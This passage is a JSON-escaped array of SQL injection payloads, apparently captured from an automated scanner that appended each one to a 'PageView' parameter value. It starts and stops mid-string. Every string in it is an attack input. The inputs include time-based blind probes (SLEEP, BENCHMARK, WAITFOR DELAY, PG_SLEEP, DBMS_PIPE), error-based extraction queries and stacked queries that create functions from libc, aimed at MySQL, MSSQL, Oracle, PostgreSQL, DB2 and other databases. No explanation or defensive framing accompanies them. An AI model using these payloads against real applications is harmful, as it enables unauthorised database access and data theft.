((\"jmhd\"=\"jmhd","PageView'))) AND SLEEP(5)#","PageView\" AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND \"KNsp\"=\"KNsp","PageView' AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND 'AXLH' LIKE 'AXLH","PageView\") AND SLEEP(5)#","PageView')) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (('PrHd'='PrHd","PageView') AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND ('KouQ' LIKE 'KouQ","PageView\u0025' AND SLEEP(5)#","PageView) AND SLEEP(5)#","PageView AND SLEEP(5)# FoJX","PageView\")) AND SLEEP(5)#","PageView\" AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND \"XKFn\" LIKE \"XKFn","PageView' AND SLEEP(5)#","PageView))) AND SLEEP(5)#","PageView) AND 1811=BENCHMARK(5000000,MD5(0x76545976))-- ECps","PageView\")) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView' AND 1811=BENCHMARK(5000000,MD5(0x76545976))-- duNj","PageView\") AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView) AND SLEEP(5) AND (7176=7176","PageView))) AND SLEEP(5) AND (((5771=5771","PageView)) AND SLEEP(5) AND ((5630=5630","PageView\" AND SLEEP(5) AND \"YnaH\" LIKE \"YnaH","PageView') AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND ('orKU'='orKU","PageView\" AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView\") AND SLEEP(5) AND (\"gTTd\" LIKE \"gTTd","PageView AND SLEEP(5)-- eiDM","PageView\u0025' AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView\" AND SLEEP(5) AND \"OsGQ\"=\"OsGQ","PageView') AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView\")) AND SLEEP(5) AND ((\"LlCB\"=\"LlCB","PageView')) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView' AND SLEEP(5) AND 'EMHI' LIKE 'EMHI","PageView)) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView))) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView'))) AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView' AND SLEEP(5) OR 'Yvmr'='oMse","PageView) AND SLEEP(5)-- qITt","PageView AND SLEEP(5)","PageView' AND (SELECT 7173 FROM (SELECT(SLEEP(5)))fNaF)#","PageView\u0025' AND SLEEP(5) AND 'YByr\u0025'='YByr","PageView'))) AND SLEEP(5) AND ((('oGGn'='oGGn","PageView' AND SLEEP(5)-- Qvvw","PageView')) AND SLEEP(5) AND (('OkYx'='OkYx","PageView') AND SLEEP(5) AND ('YsNQ'='YsNQ","PageView') AND SLEEP(5) AND ('prRC' LIKE 'prRC","PageView')) AND SLEEP(5) AND (('sLhr' LIKE 'sLhr","PageView\") AND SLEEP(5) AND (\"jiVX\"=\"jiVX","PageView' AND SLEEP(5) AND 'scMH'='scMH","PageView AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf)-- OFZb","PageView\") AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (\"WJNZ\" LIKE \"WJNZ","PageView\" AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND \"Vhfq\"=\"Vhfq","PageView' AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) OR 'KHUQ'='GXCS","PageView)) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND ((8239=8239","PageView))) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (((6320=6320","PageView\" AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND \"RlmX\" LIKE \"RlmX","PageView\u0025' AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND 'Iurj\u0025'='Iurj","PageView AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf)# luRd","PageView) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (2643=2643","PageView\") AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (\"uHro\"=\"uHro","PageView' AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND 'UFXp' LIKE 'UFXp","PageView) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf)-- Dmkk","PageView\")) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND ((\"QDVM\"=\"QDVM","PageView AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf)","PageView')) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (('hQhZ' LIKE 'hQhZ","PageView')) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND (('ClPW'='ClPW","PageView'))) AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND ((('IXwu'='IXwu","PageView)));SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView' AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf)-- pAmq","PageView' AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND 'zzxz'='zzxz","PageView') AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND ('OEgF'='OEgF","PageView') AND (SELECT 9215 FROM (SELECT(SLEEP(5)))Yiaf) AND ('ginl' LIKE 'ginl","PageView));SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView;SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView\u0025';SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView')));SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView\");SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView\"));SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView)));SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView';SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView\";SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView));SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView');SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView);SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView;SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView'));SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))--","PageView')));SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView);SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView\"));SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView\";SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView';SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView)));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView');SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView\u0025';SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView'));SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView\");SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView);SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--","PageView';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView;WAITFOR DELAY '0:0:5'--","PageView\"));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView)));WAITFOR DELAY '0:0:5'--","PageView'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView\u0025';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView')));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","PageView)));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView));WAITFOR DELAY '0:0:5'--","PageView'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView;DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView\u0025';WAITFOR DELAY '0:0:5'--","PageView));DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView)));DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView')));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView\");WAITFOR DELAY '0:0:5'--","PageView\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView\"));WAITFOR DELAY '0:0:5'--","PageView';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView\"));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView');WAITFOR DELAY '0:0:5'--","PageView\u0025';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(106)||CHR(98)||CHR(122),5) FROM DUAL--","PageView'));WAITFOR DELAY '0:0:5'--","PageView\";WAITFOR DELAY '0:0:5'--","PageView);WAITFOR DELAY '0:0:5'--","PageView');DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView);DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView')));DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView';DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView'));DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView\u0025';DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView')));WAITFOR DELAY '0:0:5'--","PageView\";DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView\");DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView\"));DECLARE \u0040x CHAR(9);SET \u0040x=0x303a303a35;WAITFOR DELAY \u0040x--","PageView';WAITFOR DELAY '0:0:5'--","PageView)));CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView;CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView\");CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView');SELECT PG_SLEEP(5)--","PageView'));CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView;SELECT PG_SLEEP(5)--","PageView\"));CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView'));SELECT PG_SLEEP(5)--","PageView')));CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView));SELECT PG_SLEEP(5)--","PageView\");SELECT PG_SLEEP(5)--","PageView\";CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView';CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView);CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView\u0025';CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView');CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView);SELECT PG_SLEEP(5)--","PageView\u0025';SELECT PG_SLEEP(5)--","PageView));CREATE OR REPLACE FUNCTION SLEEP(int) RETURNS int AS '\/lib\/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(5)--","PageView')));SELECT PG_SLEEP(5)--","PageView)));SELECT PG_SLEEP(5)--","PageView\";SELECT PG_SLEEP(5)--","PageView;SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView\"));SELECT PG_SLEEP(5)--","PageView\");SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView);SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView)));SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView')));SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView';SELECT PG_SLEEP(5)--","PageView'));SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView';SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView));SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView');SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView\"));SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView\u0025';SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView\";SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--","PageView\";(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView;(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView);(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView;SELECT SLEEP(5)# djqG","PageView;SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView));SELECT SLEEP(5) AND ((5649=5649","PageView);SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView;SELECT SLEEP(5)","PageView')));SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView);SELECT SLEEP(5) AND (3979=3979","PageView\"));SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView';SELECT SLEEP(5) OR 'WzJe'='XSBM","PageView\u0025';SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView));(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView;SELECT SLEEP(5)-- aIrS","PageView\";SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView\"));SELECT SLEEP(5) AND ((\"gsDO\"=\"gsDO","PageView'));SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView\");SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView));SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView\";SELECT SLEEP(5) AND \"xTYD\" LIKE \"xTYD","PageView)));SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView);SELECT SLEEP(5)-- exEr","PageView\";SELECT SLEEP(5) AND \"wUYh\"=\"wUYh","PageView';(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView)));SELECT SLEEP(5) AND (((6484=6484","PageView)));(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView';SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView');SELECT BENCHMARK(5000000,MD5(0x6b6e7562))#","PageView\");SELECT SLEEP(5) AND (\"lSYx\" LIKE \"lSYx","PageView')));(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView';SELECT SLEEP(5) AND 'ZiOG'='ZiOG","PageView'));SELECT SLEEP(5) AND (('cUvk'='cUvk","PageView');SELECT SLEEP(5) AND ('TWLT'='TWLT","PageView'));(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView\"));(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView');(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView\u0025';SELECT SLEEP(5) AND 'OHnc\u0025'='OHnc","PageView\u0025';(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView));SELECT SLEEP(5)#","PageView\");SELECT SLEEP(5) AND (\"oufD\"=\"oufD","PageView';SELECT SLEEP(5) AND 'BwTA' LIKE 'BwTA","PageView);SELECT SLEEP(5)#","PageView';SELECT SLEEP(5)-- hXFi","PageView');SELECT SLEEP(5) AND ('QvoK' LIKE 'QvoK","PageView\");(SELECT * FROM (SELECT(SLEEP(5)))fhOA)#","PageView')));SELECT SLEEP(5) AND ((('swDn'='swDn","PageView\"));SELECT SLEEP(5)#","PageView;SELECT SLEEP(5)#","PageView\u0025';SELECT SLEEP(5)#","PageView'));SELECT SLEEP(5)#","PageView')));SELECT SLEEP(5)#","PageView';SELECT SLEEP(5)#","PageView');SELECT SLEEP(5)#","PageView)));SELECT SLEEP(5)#","PageView\";SELECT SLEEP(5)#","PageView\");SELECT SLEEP(5)#","PageView'));SELECT SLEEP(5) AND (('VzRp' LIKE 'VzRp","SELECT 'qkkpq'||(CASE 9930 WHEN 9930 THEN 1 ELSE 0 END)||'qbjbq' FROM RDB$DATABASE","SELECT CHAR(113,107,107,112,113)||(CASE WHEN (1579=1579) THEN 1 ELSE 0 END)||CHAR(113,98,106,98,113)","(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(CASE WHEN (1588=1588) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))","(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (1984=1984) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))","(SELECT (CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8873=8873) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))","(SELECT CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(CASE WHEN (5985=5985) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113) FROM DUAL)","PageView);DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView)));DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView')));DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","(SELECT CONCAT(0x716b6b7071,(ELT(7357=7357,1)),0x71626a6271))","PageView\"));DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView\";DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView\u0025';DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","(SELECT CONCAT(CONCAT('qkkpq',(CASE WHEN (6163=6163) THEN '1' ELSE '0' END)),'qbjbq'))","PageView\");DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView;DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView));DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView,EXTRACTVALUE(6867,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(6867=6867,1))),0x71626a6271))","PageView');DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView',(SELECT 4742 FROM (SELECT ROW(4742,7005)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(4742=4742,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 9611 UNION SELECT 5106 UNION SELECT 1463 UNION SELECT 6743)a GROUP BY x))s)-- TOtz","PageView';DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","PageView',(CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (5677=5677) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC))-- NISW","PageView,(CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (5677=5677) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC))","PageView'));DECLARE \u0040LHIW NVARCHAR(4000);SET \u0040LHIW=(SELECT 'qkkpq'+(SELECT (CASE WHEN (2468=2468) THEN '1' ELSE '0' END))+'qbjbq');EXEC \u0040LHIW--","(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (7275=7275) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)","PageView,(SELECT 4742 FROM (SELECT ROW(4742,7005)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(4742=4742,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 9611 UNION SELECT 5106 UNION SELECT 1463 UNION SELECT 6743)a GROUP BY x))s)","PageView))) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (((8552=8552","(EXTRACTVALUE(1470,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(1470=1470,1))),0x71626a6271)))","(SELECT 5219 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(5219=5219,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)","PageView) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (7322=7322","PageView PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1)","PageView)) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND ((2325=2325","PageView',EXTRACTVALUE(6867,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(6867=6867,1))),0x71626a6271))-- fGEm","(CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (9079=9079) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC))","PageView PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1)# roIJ","(CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1550=1550) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))))","PageView PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1)-- DIVw","PageView) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1)-- muoP","PageView\") PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (\"fYmo\"=\"fYmo","PageView') PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND ('mtMM' LIKE 'mtMM","PageView\") PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (\"bxkd\" LIKE 